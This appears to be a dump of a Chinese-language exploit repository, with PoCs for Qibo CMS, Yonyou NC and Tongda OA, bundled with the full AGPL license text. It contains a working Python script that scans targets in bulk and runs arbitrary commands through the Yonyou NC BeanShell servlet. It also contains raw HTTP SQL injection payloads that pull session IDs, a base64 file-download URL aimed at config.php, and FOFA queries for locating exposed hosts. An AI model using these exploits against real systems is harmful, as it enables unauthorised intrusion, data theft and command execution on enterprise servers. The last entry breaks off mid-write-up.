## 漏洞影响
```
齐博cms V7
```
## FOFA
```
app="齐博cms"
```
## Poc
```
/do/job.php?job=download&url=ZGF0YS9jb25maWcucGg8
```
ZGF0YS9jb25maWcucGg8 为base64编码后的文件名
综合验证和利用脚本见 Qibo_v7.py
================================================
FILE: LICENSE
================================================
GNU AFFERO GENERAL PUBLIC LICENSE
Version 3, 19 November 2007
Copyright (C) 2007 Free Software Foundation, Inc. <https://fsf.org/>
Everyone is permitted to copy and distribute verbatim copies
of this license document, but changing it is not allowed.
Preamble
The GNU Affero General Public License is a free, copyleft license for
software and other kinds of works, specifically designed to ensure
cooperation with the community in the case of network server software.
The licenses for most software and other practical works are designed
to take away your freedom to share and change the works. By contrast,
our General Public Licenses are intended to guarantee your freedom to
share and change all versions of a program--to make sure it remains free
software for all its users.
When we speak of free software, we are referring to freedom, not
price. Our General Public Licenses are designed to make sure that you
have the freedom to distribute copies of free software (and charge for
them if you wish), that you receive source code or can get it if you
want it, that you can change the software or use pieces of it in new
free programs, and that you know you can do these things.
Developers that use our General Public Licenses protect your rights
with two steps: (1) assert copyright on the software, and (2) offer
you this License which gives you legal permission to copy, distribute
and/or modify the software.
A secondary benefit of defending all users' freedom is that
improvements made in alternate versions of the program, if they
receive widespread use, become available for other developers to
incorporate. Many developers of free software are heartened and
encouraged by the resulting cooperation. However, in the case of
software used on network servers, this result may fail to come about.
The GNU General Public License permits making a modified version and
letting the public access it on a server without ever releasing its
source code to the public.
The GNU Affero General Public License is designed specifically to
ensure that, in such cases, the modified source code becomes available
to the community. It requires the operator of a network server to
provide the source code of the modified version running there to the
users of that server. Therefore, public use of a modified version, on
a publicly accessible server, gives the public access to the source
code of the modified version.
An older license, called the Affero General Public License and
published by Affero, was designed to accomplish similar goals. This is
a different license, not a version of the Affero GPL, but Affero has
released a new version of the Affero GPL which permits relicensing under
this license.
The precise terms and conditions for copying, distribution and
modification follow.
TERMS AND CONDITIONS
0. Definitions.
"This License" refers to version 3 of the GNU Affero General Public License.
"Copyright" also means copyright-like laws that apply to other kinds of
works, such as semiconductor masks.
"The Program" refers to any copyrightable work licensed under this
License. Each licensee is addressed as "you". "Licensees" and
"recipients" may be individuals or organizations.
To "modify" a work means to copy from or adapt all or part of the work
in a fashion requiring copyright permission, other than the making of an
exact copy. The resulting work is called a "modified version" of the
earlier work or a work "based on" the earlier work.
A "covered work" means either the unmodified Program or a work based
on the Program.
To "propagate" a work means to do anything with it that, without
permission, would make you directly or secondarily liable for
infringement under applicable copyright law, except executing it on a
computer or modifying a private copy. Propagation includes copying,
distribution (with or without modification), making available to the
public, and in some countries other activities as well.
To "convey" a work means any kind of propagation that enables other
parties to make or receive copies. Mere interaction with a user through
a computer network, with no transfer of a copy, is not conveying.
An interactive user interface displays "Appropriate Legal Notices"
to the extent that it includes a convenient and prominently visible
feature that (1) displays an appropriate copyright notice, and (2)
tells the user that there is no warranty for the work (except to the
extent that warranties are provided), that licensees may convey the
work under this License, and how to view a copy of this License. If
the interface presents a list of user commands or options, such as a
menu, a prominent item in the list meets this criterion.
1. Source Code.
The "source code" for a work means the preferred form of the work
for making modifications to it. "Object code" means any non-source
form of a work.
A "Standard Interface" means an interface that either is an official
standard defined by a recognized standards body, or, in the case of
interfaces specified for a particular programming language, one that
is widely used among developers working in that language.
The "System Libraries" of an executable work include anything, other
than the work as a whole, that (a) is included in the normal form of
packaging a Major Component, but which is not part of that Major
Component, and (b) serves only to enable use of the work with that
Major Component, or to implement a Standard Interface for which an
implementation is available to the public in source code form. A
"Major Component", in this context, means a major essential component
(kernel, window system, and so on) of the specific operating system
(if any) on which the executable work runs, or a compiler used to
produce the work, or an object code interpreter used to run it.
The "Corresponding Source" for a work in object code form means all
the source code needed to generate, install, and (for an executable
work) run the object code and to modify the work, including scripts to
control those activities. However, it does not include the work's
System Libraries, or general-purpose tools or generally available free
programs which are used unmodified in performing those activities but
which are not part of the work. For example, Corresponding Source
includes interface definition files associated with source files for
the work, and the source code for shared libraries and dynamically
linked subprograms that the work is specifically designed to require,
such as by intimate data communication or control flow between those
subprograms and other parts of the work.
The Corresponding Source need not include anything that users
can regenerate automatically from other parts of the Corresponding
Source.
The Corresponding Source for a work in source code form is that
same work.
2. Basic Permissions.
All rights granted under this License are granted for the term of
copyright on the Program, and are irrevocable provided the stated
conditions are met. This License explicitly affirms your unlimited
permission to run the unmodified Program. The output from running a
covered work is covered by this License only if the output, given its
content, constitutes a covered work. This License acknowledges your
rights of fair use or other equivalent, as provided by copyright law.
You may make, run and propagate covered works that you do not
convey, without conditions so long as your license otherwise remains
in force. You may convey covered works to others for the sole purpose
of having them make modifications exclusively for you, or provide you
with facilities for running those works, provided that you comply with
the terms of this License in conveying all material for which you do
not control copyright. Those thus making or running the covered works
for you must do so exclusively on your behalf, under your direction
and control, on terms that prohibit them from making any copies of
your copyrighted material outside their relationship with you.
Conveying under any other circumstances is permitted solely under
the conditions stated below. Sublicensing is not allowed; section 10
makes it unnecessary.
3. Protecting Users' Legal Rights From Anti-Circumvention Law.
No covered work shall be deemed part of an effective technological
measure under any applicable law fulfilling obligations under article
11 of the WIPO copyright treaty adopted on 20 December 1996, or
similar laws prohibiting or restricting circumvention of such
measures.
When you convey a covered work, you waive any legal power to forbid
circumvention of technological measures to the extent such circumvention
is effected by exercising rights under this License with respect to
the covered work, and you disclaim any intention to limit operation or
modification of the work as a means of enforcing, against the work's
users, your or third parties' legal rights to forbid circumvention of
technological measures.
4. Conveying Verbatim Copies.
You may convey verbatim copies of the Program's source code as you
receive it, in any medium, provided that you conspicuously and
appropriately publish on each copy an appropriate copyright notice;
keep intact all notices stating that this License and any
non-permissive terms added in accord with section 7 apply to the code;
keep intact all notices of the absence of any warranty; and give all
recipients a copy of this License along with the Program.
You may charge any price or no price for each copy that you convey,
and you may offer support or warranty protection for a fee.
5. Conveying Modified Source Versions.
You may convey a work based on the Program, or the modifications to
produce it from the Program, in the form of source code under the
terms of section 4, provided that you also meet all of these conditions:
a) The work must carry prominent notices stating that you modified
it, and giving a relevant date.
b) The work must carry prominent notices stating that it is
released under this License and any conditions added under section
7. This requirement modifies the requirement in section 4 to
"keep intact all notices".
c) You must license the entire work, as a whole, under this
License to anyone who comes into possession of a copy. This
License will therefore apply, along with any applicable section 7
additional terms, to the whole of the work, and all its parts,
regardless of how they are packaged. This License gives no
permission to license the work in any other way, but it does not
invalidate such permission if you have separately received it.
d) If the work has interactive user interfaces, each must display
Appropriate Legal Notices; however, if the Program has interactive
interfaces that do not display Appropriate Legal Notices, your
work need not make them do so.
A compilation of a covered work with other separate and independent
works, which are not by their nature extensions of the covered work,
and which are not combined with it such as to form a larger program,
in or on a volume of a storage or distribution medium, is called an
"aggregate" if the compilation and its resulting copyright are not
used to limit the access or legal rights of the compilation's users
beyond what the individual works permit. Inclusion of a covered work
in an aggregate does not cause this License to apply to the other
parts of the aggregate.
6. Conveying Non-Source Forms.
You may convey a covered work in object code form under the terms
of sections 4 and 5, provided that you also convey the
machine-readable Corresponding Source under the terms of this License,
in one of these ways:
a) Convey the object code in, or embodied in, a physical product
(including a physical distribution medium), accompanied by the
Corresponding Source fixed on a durable physical medium
customarily used for software interchange.
b) Convey the object code in, or embodied in, a physical product
(including a physical distribution medium), accompanied by a
written offer, valid for at least three years and valid for as
long as you offer spare parts or customer support for that product
model, to give anyone who possesses the object code either (1) a
copy of the Corresponding Source for all the software in the
product that is covered by this License, on a durable physical
medium customarily used for software interchange, for a price no
more than your reasonable cost of physically performing this
conveying of source, or (2) access to copy the
Corresponding Source from a network server at no charge.
c) Convey individual copies of the object code with a copy of the
written offer to provide the Corresponding Source. This
alternative is allowed only occasionally and noncommercially, and
only if you received the object code with such an offer, in accord
with subsection 6b.
d) Convey the object code by offering access from a designated
place (gratis or for a charge), and offer equivalent access to the
Corresponding Source in the same way through the same place at no
further charge. You need not require recipients to copy the
Corresponding Source along with the object code. If the place to
copy the object code is a network server, the Corresponding Source
may be on a different server (operated by you or a third party)
that supports equivalent copying facilities, provided you maintain
clear directions next to the object code saying where to find the
Corresponding Source. Regardless of what server hosts the
Corresponding Source, you remain obligated to ensure that it is
available for as long as needed to satisfy these requirements.
e) Convey the object code using peer-to-peer transmission, provided
you inform other peers where the object code and Corresponding
Source of the work are being offered to the general public at no
charge under subsection 6d.
A separable portion of the object code, whose source code is excluded
from the Corresponding Source as a System Library, need not be
included in conveying the object code work.
A "User Product" is either (1) a "consumer product", which means any
tangible personal property which is normally used for personal, family,
or household purposes, or (2) anything designed or sold for incorporation
into a dwelling. In determining whether a product is a consumer product,
doubtful cases shall be resolved in favor of coverage. For a particular
product received by a particular user, "normally used" refers to a
typical or common use of that class of product, regardless of the status
of the particular user or of the way in which the particular user
actually uses, or expects or is expected to use, the product. A product
is a consumer product regardless of whether the product has substantial
commercial, industrial or non-consumer uses, unless such uses represent
the only significant mode of use of the product.
"Installation Information" for a User Product means any methods,
procedures, authorization keys, or other information required to install
and execute modified versions of a covered work in that User Product from
a modified version of its Corresponding Source. The information must
suffice to ensure that the continued functioning of the modified object
code is in no case prevented or interfered with solely because
modification has been made.
If you convey an object code work under this section in, or with, or
specifically for use in, a User Product, and the conveying occurs as
part of a transaction in which the right of possession and use of the
User Product is transferred to the recipient in perpetuity or for a
fixed term (regardless of how the transaction is characterized), the
Corresponding Source conveyed under this section must be accompanied
by the Installation Information. But this requirement does not apply
if neither you nor any third party retains the ability to install
modified object code on the User Product (for example, the work has
been installed in ROM).
The requirement to provide Installation Information does not include a
requirement to continue to provide support service, warranty, or updates
for a work that has been modified or installed by the recipient, or for
the User Product in which it has been modified or installed. Access to a
network may be denied when the modification itself materially and
adversely affects the operation of the network or violates the rules and
protocols for communication across the network.
Corresponding Source conveyed, and Installation Information provided,
in accord with this section must be in a format that is publicly
documented (and with an implementation available to the public in
source code form), and must require no special password or key for
unpacking, reading or copying.
7. Additional Terms.
"Additional permissions" are terms that supplement the terms of this
License by making exceptions from one or more of its conditions.
Additional permissions that are applicable to the entire Program shall
be treated as though they were included in this License, to the extent
that they are valid under applicable law. If additional permissions
apply only to part of the Program, that part may be used separately
under those permissions, but the entire Program remains governed by
this License without regard to the additional permissions.
When you convey a copy of a covered work, you may at your option
remove any additional permissions from that copy, or from any part of
it. (Additional permissions may be written to require their own
removal in certain cases when you modify the work.) You may place
additional permissions on material, added by you to a covered work,
for which you have or can give appropriate copyright permission.
Notwithstanding any other provision of this License, for material you
add to a covered work, you may (if authorized by the copyright holders of
that material) supplement the terms of this License with terms:
a) Disclaiming warranty or limiting liability differently from the
terms of sections 15 and 16 of this License; or
b) Requiring preservation of specified reasonable legal notices or
author attributions in that material or in the Appropriate Legal
Notices displayed by works containing it; or
c) Prohibiting misrepresentation of the origin of that material, or
requiring that modified versions of such material be marked in
reasonable ways as different from the original version; or
d) Limiting the use for publicity purposes of names of licensors or
authors of the material; or
e) Declining to grant rights under trademark law for use of some
trade names, trademarks, or service marks; or
f) Requiring indemnification of licensors and authors of that
material by anyone who conveys the material (or modified versions of
it) with contractual assumptions of liability to the recipient, for
any liability that these contractual assumptions directly impose on
those licensors and authors.
All other non-permissive additional terms are considered "further
restrictions" within the meaning of section 10. If the Program as you
received it, or any part of it, contains a notice stating that it is
governed by this License along with a term that is a further
restriction, you may remove that term. If a license document contains
a further restriction but permits relicensing or conveying under this
License, you may add to a covered work material governed by the terms
of that license document, provided that the further restriction does
not survive such relicensing or conveying.
If you add terms to a covered work in accord with this section, you
must place, in the relevant source files, a statement of the
additional terms that apply to those files, or a notice indicating
where to find the applicable terms.
Additional terms, permissive or non-permissive, may be stated in the
form of a separately written license, or stated as exceptions;
the above requirements apply either way.
8. Termination.
You may not propagate or modify a covered work except as expressly
provided under this License. Any attempt otherwise to propagate or
modify it is void, and will automatically terminate your rights under
this License (including any patent licenses granted under the third
paragraph of section 11).
However, if you cease all violation of this License, then your
license from a particular copyright holder is reinstated (a)
provisionally, unless and until the copyright holder explicitly and
finally terminates your license, and (b) permanently, if the copyright
holder fails to notify you of the violation by some reasonable means
prior to 60 days after the cessation.
Moreover, your license from a particular copyright holder is
reinstated permanently if the copyright holder notifies you of the
violation by some reasonable means, this is the first time you have
received notice of violation of this License (for any work) from that
copyright holder, and you cure the violation prior to 30 days after
your receipt of the notice.
Termination of your rights under this section does not terminate the
licenses of parties who have received copies or rights from you under
this License. If your rights have been terminated and not permanently
reinstated, you do not qualify to receive new licenses for the same
material under section 10.
9. Acceptance Not Required for Having Copies.
You are not required to accept this License in order to receive or
run a copy of the Program. Ancillary propagation of a covered work
occurring solely as a consequence of using peer-to-peer transmission
to receive a copy likewise does not require acceptance. However,
nothing other than this License grants you permission to propagate or
modify any covered work. These actions infringe copyright if you do
not accept this License. Therefore, by modifying or propagating a
covered work, you indicate your acceptance of this License to do so.
10. Automatic Licensing of Downstream Recipients.
Each time you convey a covered work, the recipient automatically
receives a license from the original licensors, to run, modify and
propagate that work, subject to this License. You are not responsible
for enforcing compliance by third parties with this License.
An "entity transaction" is a transaction transferring control of an
organization, or substantially all assets of one, or subdividing an
organization, or merging organizations. If propagation of a covered
work results from an entity transaction, each party to that
transaction who receives a copy of the work also receives whatever
licenses to the work the party's predecessor in interest had or could
give under the previous paragraph, plus a right to possession of the
Corresponding Source of the work from the predecessor in interest, if
the predecessor has it or can get it with reasonable efforts.
You may not impose any further restrictions on the exercise of the
rights granted or affirmed under this License. For example, you may
not impose a license fee, royalty, or other charge for exercise of
rights granted under this License, and you may not initiate litigation
(including a cross-claim or counterclaim in a lawsuit) alleging that
any patent claim is infringed by making, using, selling, offering for
sale, or importing the Program or any portion of it.
11. Patents.
A "contributor" is a copyright holder who authorizes use under this
License of the Program or a work on which the Program is based. The
work thus licensed is called the contributor's "contributor version".
A contributor's "essential patent claims" are all patent claims
owned or controlled by the contributor, whether already acquired or
hereafter acquired, that would be infringed by some manner, permitted
by this License, of making, using, or selling its contributor version,
but do not include claims that would be infringed only as a
consequence of further modification of the contributor version. For
purposes of this definition, "control" includes the right to grant
patent sublicenses in a manner consistent with the requirements of
this License.
Each contributor grants you a non-exclusive, worldwide, royalty-free
patent license under the contributor's essential patent claims, to
make, use, sell, offer for sale, import and otherwise run, modify and
propagate the contents of its contributor version.
In the following three paragraphs, a "patent license" is any express
agreement or commitment, however denominated, not to enforce a patent
(such as an express permission to practice a patent or covenant not to
sue for patent infringement). To "grant" such a patent license to a
party means to make such an agreement or commitment not to enforce a
patent against the party.
If you convey a covered work, knowingly relying on a patent license,
and the Corresponding Source of the work is not available for anyone
to copy, free of charge and under the terms of this License, through a
publicly available network server or other readily accessible means,
then you must either (1) cause the Corresponding Source to be so
available, or (2) arrange to deprive yourself of the benefit of the
patent license for this particular work, or (3) arrange, in a manner
consistent with the requirements of this License, to extend the patent
license to downstream recipients. "Knowingly relying" means you have
actual knowledge that, but for the patent license, your conveying the
covered work in a country, or your recipient's use of the covered work
in a country, would infringe one or more identifiable patents in that
country that you have reason to believe are valid.
If, pursuant to or in connection with a single transaction or
arrangement, you convey, or propagate by procuring conveyance of, a
covered work, and grant a patent license to some of the parties
receiving the covered work authorizing them to use, propagate, modify
or convey a specific copy of the covered work, then the patent license
you grant is automatically extended to all recipients of the covered
work and works based on it.
A patent license is "discriminatory" if it does not include within
the scope of its coverage, prohibits the exercise of, or is
conditioned on the non-exercise of one or more of the rights that are
specifically granted under this License. You may not convey a covered
work if you are a party to an arrangement with a third party that is
in the business of distributing software, under which you make payment
to the third party based on the extent of your activity of conveying
the work, and under which the third party grants, to any of the
parties who would receive the covered work from you, a discriminatory
patent license (a) in connection with copies of the covered work
conveyed by you (or copies made from those copies), or (b) primarily
for and in connection with specific products or compilations that
contain the covered work, unless you entered into that arrangement,
or that patent license was granted, prior to 28 March 2007.
Nothing in this License shall be construed as excluding or limiting
any implied license or other defenses to infringement that may
otherwise be available to you under applicable patent law.
12. No Surrender of Others' Freedom.
If conditions are imposed on you (whether by court order, agreement or
otherwise) that contradict the conditions of this License, they do not
excuse you from the conditions of this License. If you cannot convey a
covered work so as to satisfy simultaneously your obligations under this
License and any other pertinent obligations, then as a consequence you may
not convey it at all. For example, if you agree to terms that obligate you
to collect a royalty for further conveying from those to whom you convey
the Program, the only way you could satisfy both those terms and this
License would be to refrain entirely from conveying the Program.
13. Remote Network Interaction; Use with the GNU General Public License.
Notwithstanding any other provision of this License, if you modify the
Program, your modified version must prominently offer all users
interacting with it remotely through a computer network (if your version
supports such interaction) an opportunity to receive the Corresponding
Source of your version by providing access to the Corresponding Source
from a network server at no charge, through some standard or customary
means of facilitating copying of software. This Corresponding Source
shall include the Corresponding Source for any work covered by version 3
of the GNU General Public License that is incorporated pursuant to the
following paragraph.
Notwithstanding any other provision of this License, you have
permission to link or combine any covered work with a work licensed
under version 3 of the GNU General Public License into a single
combined work, and to convey the resulting work. The terms of this
License will continue to apply to the part which is the covered work,
but the work with which it is combined will remain governed by version
3 of the GNU General Public License.
14. Revised Versions of this License.
The Free Software Foundation may publish revised and/or new versions of
the GNU Affero General Public License from time to time. Such new versions
will be similar in spirit to the present version, but may differ in detail to
address new problems or concerns.
Each version is given a distinguishing version number. If the
Program specifies that a certain numbered version of the GNU Affero General
Public License "or any later version" applies to it, you have the
option of following the terms and conditions either of that numbered
version or of any later version published by the Free Software
Foundation. If the Program does not specify a version number of the
GNU Affero General Public License, you may choose any version ever published
by the Free Software Foundation.
If the Program specifies that a proxy can decide which future
versions of the GNU Affero General Public License can be used, that proxy's
public statement of acceptance of a version permanently authorizes you
to choose that version for the Program.
Later license versions may give you additional or different
permissions. However, no additional obligations are imposed on any
author or copyright holder as a result of your choosing to follow a
later version.
15. Disclaimer of Warranty.
THERE IS NO WARRANTY FOR THE PROGRAM, TO THE EXTENT PERMITTED BY
APPLICABLE LAW. EXCEPT WHEN OTHERWISE STATED IN WRITING THE COPYRIGHT
HOLDERS AND/OR OTHER PARTIES PROVIDE THE PROGRAM "AS IS" WITHOUT WARRANTY
OF ANY KIND, EITHER EXPRESSED OR IMPLIED, INCLUDING, BUT NOT LIMITED TO,
THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR
PURPOSE. THE ENTIRE RISK AS TO THE QUALITY AND PERFORMANCE OF THE PROGRAM
IS WITH YOU. SHOULD THE PROGRAM PROVE DEFECTIVE, YOU ASSUME THE COST OF
ALL NECESSARY SERVICING, REPAIR OR CORRECTION.
16. Limitation of Liability.
IN NO EVENT UNLESS REQUIRED BY APPLICABLE LAW OR AGREED TO IN WRITING
WILL ANY COPYRIGHT HOLDER, OR ANY OTHER PARTY WHO MODIFIES AND/OR CONVEYS
THE PROGRAM AS PERMITTED ABOVE, BE LIABLE TO YOU FOR DAMAGES, INCLUDING ANY
GENERAL, SPECIAL, INCIDENTAL OR CONSEQUENTIAL DAMAGES ARISING OUT OF THE
USE OR INABILITY TO USE THE PROGRAM (INCLUDING BUT NOT LIMITED TO LOSS OF
DATA OR DATA BEING RENDERED INACCURATE OR LOSSES SUSTAINED BY YOU OR THIRD
PARTIES OR A FAILURE OF THE PROGRAM TO OPERATE WITH ANY OTHER PROGRAMS),
EVEN IF SUCH HOLDER OR OTHER PARTY HAS BEEN ADVISED OF THE POSSIBILITY OF
SUCH DAMAGES.
17. Interpretation of Sections 15 and 16.
If the disclaimer of warranty and limitation of liability provided
above cannot be given local legal effect according to their terms,
reviewing courts shall apply local law that most closely approximates
an absolute waiver of all civil liability in connection with the
Program, unless a warranty or assumption of liability accompanies a
copy of the Program in return for a fee.
END OF TERMS AND CONDITIONS
How to Apply These Terms to Your New Programs
If you develop a new program, and you want it to be of the greatest
possible use to the public, the best way to achieve this is to make it
free software which everyone can redistribute and change under these terms.
To do so, attach the following notices to the program. It is safest
to attach them to the start of each source file to most effectively
state the exclusion of warranty; and each file should have at least
the "copyright" line and a pointer to where the full notice is found.
<one line to give the program's name and a brief idea of what it does.>
Copyright (C) <year> <name of author>
This program is free software: you can redistribute it and/or modify
it under the terms of the GNU Affero General Public License as published
by the Free Software Foundation, either version 3 of the License, or
(at your option) any later version.
This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
GNU Affero General Public License for more details.
You should have received a copy of the GNU Affero General Public License
along with this program. If not, see <https://www.gnu.org/licenses/>.
Also add information on how to contact you by electronic and paper mail.
If your software can interact with users remotely through a computer
network, you should also make sure that it provides a way for users to
get its source. For example, if your program is a web application, its
interface could display a "Source" link that leads users to an archive
of the code. There are many ways you could offer source, and different
solutions will be better for different programs; see section 13 for the
specific requirements.
You should also get your employer (if you work as a programmer) or school,
if any, to sign a "copyright disclaimer" for the program, if necessary.
For more information on this, and how to apply and follow the GNU AGPL, see
<https://www.gnu.org/licenses/>.
================================================
FILE: OA漏洞/用友NC/exp/NC_BeanShell_RCE.py
================================================
# -*- coding: utf-8 -*-
import argparse
import time
import requests
import re
import sys
from urllib.parse import quote
from pyfiglet import Figlet
RED = '\x1b[1;91m'
BLUE = '\033[1;94m'
GREEN = '\033[1;32m'
BOLD = '\033[1m'
ENDC = '\033[0m'
def check_host(host):
if not host.startswith("http"):
print(RED+'[x] ERROR: Host "{}" should start with http or https\n'.format(host)+ENDC)
return False
else:
return True
def NcCheck(target_url):
print(GREEN+"TARGET:"+target_url)
print(BLUE + '[*]正在检测漏洞是否存在\n' + ENDC)
url = target_url + '/servlet/~ic/bsh.servlet.BshServlet'
headers = {
'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.360'
}
try:
response = requests.get(url=url, headers=headers, timeout=5)
if response.status_code == 200 and 'BeanShell' in response.text:
print(GREEN + '[+]BeanShell页面存在, 可能存在漏洞: {}\n'.format(url) + ENDC)
return True
else:
print(RED + '[-]漏洞不存在\n' + ENDC)
except:
print(RED + '[-]无法与目标建立连接\n' + ENDC)
def NcRce(url,command):
headers = {
'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.360',
'Content-Type': 'application/x-www-form-urlencoded'
}
while True:
data = 'bsh.script=' + quote('''exec("cmd /c {}")'''.format(command.replace('\\', '\\\\')), 'utf-8')
try:
response = requests.post(url=url, headers=headers, data=data)
pattern = re.compile('<pre>(.*?)</pre>', re.S)
result = re.search(pattern, response.text)
print(result[0].replace('<pre>', '').replace('</pre>', ''))
except:
print(RED + '[-]未知错误\n' + ENDC)
sys.exit(0)
def main():
f = Figlet(width=2000)
print(f.renderText("Cuerz"))
parser = argparse.ArgumentParser(description='CNVD-2021-30167')
print('Example: YONYOU-NC-RCE.py -u http://www.emample.com --check')
parser.add_argument("-u", "--url", help='Start scanning url')
parser.add_argument("-f", "--file", help='read the url from the file')
parser.add_argument("--check", required=False, default=False, action='store_true', help='Check if vulnerable')
parser.add_argument('--cmd', required=False, type=str, default=None, help='execute cmd (i.e: "ls -l")')
args = parser.parse_args()
if args.url and check_host(args.url):
if args.check:
NcCheck(args.url)
elif args.cmd:
NcRce(args.url,args.cmd)
elif args.file:
f = open(args.file,"r")
all = f.readlines()
for i in all:
url = i.strip()
if check_host(url):
if NcCheck(url):
with open('Exist.txt', 'a+') as fp:
fp.write(url + '\n')
time.sleep(0.2)
if __name__ == '__main__':
main()
================================================
FILE: OA漏洞/用友NC/用友NC BeanShell远程代码执行.md
================================================
# 用友NC BeanShell远程代码执行
# CNVD-2021-30167
## 漏洞描述
用友NC是一款企业级管理软件,在大中型企业广泛使用。实现建模、开发、继承、运行、管理一体化的IT解决方案信息化平台。用友 NC bsh.[servlet](https://so.csdn.net/so/search?q=servlet&spm=1001.2101.3001.7020).BshServlet 存在远程命令执行漏洞,通过BeanShell 执行远程命令获取服务器权限。
## 漏洞影响
```
NC 6.5版本
```
## FOFA
```
title="YONYOU NC"
icon_hash="1085941792"
```
## POC
```
用友访问地址+/servlet/~ic/bsh.servlet.BshServlet
```
一键验证脚本见 **YONYOU-NC-RCE.py**
```
python ./YONYOU-NC-RCE.py -u http://www.example.com --check
python ./YONYOU-NC-RCE.py -u http://www.example.com --cmd "ls -la"
python ./YONYOU-NC-RCE.py -f target.txt
optional arguments:
-h, --help show this help message and exit
-u URL, --url URL Start scanning url
-f FILE, --file FILE read the url from the file
--check Check if vulnerable
--cmd CMD execute cmd (i.e: "ls -l")
```
================================================
FILE: OA漏洞/通达OA/通达OA v11.5 swfupload_new.php SQL注入漏洞.md
================================================
# 通达OA v11.5 swfupload_new.php SQL注入漏洞
## 漏洞描述
通达OA v11.5 swfupload_new.php 文件存在SQL注入漏洞,攻击者通过漏洞可获取服务器敏感信息
## 漏洞影响
```
通达OA v11.5
```
## FOFA
```
app="TDXK-通达OA"
```
## poc
```
POST /general/file_folder/swfupload_new.php HTTP/1.1
Host:
User-Agent: Go-http-client/1.1
Content-Length: 355
Content-Type: multipart/form-data; boundary=----------GFioQpMK0vv2
Accept-Encoding: gzip
------------GFioQpMK0vv2
Content-Disposition: form-data; name="ATTACHMENT_ID"
1
------------GFioQpMK0vv2
Content-Disposition: form-data; name="ATTACHMENT_NAME"
1
------------GFioQpMK0vv2
Content-Disposition: form-data; name="FILE_SORT"
2
------------GFioQpMK0vv2
Content-Disposition: form-data; name="SORT_ID"
------------GFioQpMK0vv2--
```
================================================
FILE: OA漏洞/通达OA/通达OA v11.6 insert SQL注入漏洞.md
================================================
# 通达OA v11.6 insert SQL注入漏洞
## 漏洞描述
通达OA v11.6 insert参数包含SQL注入漏洞,攻击者通过漏洞可获取数据库敏感信息
## 漏洞影响
```
通达OA v11.6
```
## 网络测绘
```
app="TDXK-通达OA"
```
## 漏洞复现
登陆页面

发送请求包判断漏洞
```
POST /general/document/index.php/recv/register/insert HTTP/1.1
Host:
User-Agent: Go-http-client/1.1
Content-Length: 77
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
title)values("'"^exp(if(ascii(substr(MOD(5,2),1,1))<128,1,710)))# =1&_SERVER=
```
返回302则是存在漏洞,返回500则不存在

确认存在漏洞后,再通过SQL注入获取 SessionID进一步攻击
```
POST /general/document/index.php/recv/register/insert HTTP/1.1
Host:
User-Agent: Go-http-client/1.1
Content-Length: 122
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
title)values("'"^exp(if(ascii(substr((select/**/SID/**/from/**/user_online/**/limit/**/0,1),8,1))<66,1,710)))# =1&_SERVER=
```
================================================
FILE: OA漏洞/通达OA/通达OA v11.8 getway.php 远程文件包含漏洞.md
================================================
# 通达OA v11.8 getway.php 远程文件包含漏洞
## 漏洞描述
通达OA v11.8 getway.php 存在文件包含漏洞,攻击者通过发送恶意请求包含日志文件导致任意文件写入漏洞
## 漏洞影响
```
通达OA v11.8
```
## FOFA
```
app="TDXK-通达OA"
```
## 漏洞复现
登陆页面

发送恶意请求让日志被记录
```
